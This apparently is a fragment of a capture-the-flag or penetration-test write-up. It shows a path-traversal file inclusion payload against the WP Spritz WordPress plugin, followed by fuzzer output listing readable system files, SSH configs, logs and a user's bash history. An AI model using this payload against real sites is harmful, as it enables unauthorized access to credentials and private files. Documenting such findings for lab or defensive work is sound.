 /etc/hosts.allow [Status: 200, Size: 411, Words: 82, Lines: 11]
wp.spritz.content.filter.php?url=/../../../..//etc/shadow
/etc/hosts [Status: 200, Size: 175, Words: 26, Lines: 7]
/etc/hosts.deny [Status: 200, Size: 711, Words: 128, Lines: 18]
/etc/crontab [Status: 200, Size: 1042, Words: 181, Lines: 23]
/etc/lsb-release [Status: 200, Size: 102, Words: 3, Lines: 5]
/etc/mtab [Status: 200, Size: 2995, Words: 211, Lines: 43]
/etc/mysql/my.cnf [Status: 200, Size: 682, Words: 89, Lines: 22]
/etc/networks [Status: 200, Size: 91, Words: 11, Lines: 3]
/etc/passwd [Status: 200, Size: 1866, Words: 16, Lines: 36]
/etc/profile [Status: 200, Size: 581, Words: 145, Lines: 28]
/etc/resolv.conf [Status: 200, Size: 708, Words: 97, Lines: 19]
/etc/ssh/ssh_config [Status: 200, Size: 1603, Words: 245, Lines: 53]
/etc/ssh/sshd_config [Status: 200, Size: 3316, Words: 296, Lines: 125]
/etc/ssh/ssh_host_dsa_key.pub [Status: 200, Size: 601, Words: 3, Lines: 2]
/proc/filesystems [Status: 200, Size: 367, Words: 1, Lines: 32]
/proc/cpuinfo [Status: 200, Size: 1095, Words: 134, Lines: 28]
/proc/interrupts [Status: 200, Size: 3639, Words: 1426, Lines: 70]
/proc/ioports [Status: 200, Size: 1644, Words: 337, Lines: 64]
/proc/modules [Status: 200, Size: 3351, Words: 321, Lines: 65]
/proc/meminfo [Status: 200, Size: 1475, Words: 512, Lines: 54]
/proc/mounts [Status: 200, Size: 2995, Words: 211, Lines: 43]
/proc/stat [Status: 200, Size: 3157, Words: 1487, Lines: 10]
/proc/version [Status: 200, Size: 145, Words: 17, Lines: 2]
/proc/swaps [Status: 200, Size: 98, Words: 32, Lines: 3]
/proc/self/net/arp [Status: 200, Size: 235, Words: 108, Lines: 4]
/var/log/dmesg [Status: 200, Size: 128580, Words: 21231, Lines: 1689]
/var/log/faillog [Status: 200, Size: 32032, Words: 1, Lines: 1]
/var/log/lastlog [Status: 200, Size: 292292, Words: 2, Lines: 1]
/var/log/wtmp [Status: 200, Size: 43776, Words: 6, Lines: 36]
/var/run/utmp [Status: 200, Size: 1152, Words: 1, Lines: 1]
/home/leeroy/.bash_history [Status: 200, Size: 552, Words: 41, Lines: 15]
/home/leeroy/.bash_logout [Status: 200, Size: 220, Words: 35, Lines: 8]
/home/leeroy/.bashrc [Status: 200, Size: 3771, Words: 522, Lines: 118]
/home/leeroy/.profile [Status: 200, Size: 807, Words: 128, Lines: 28]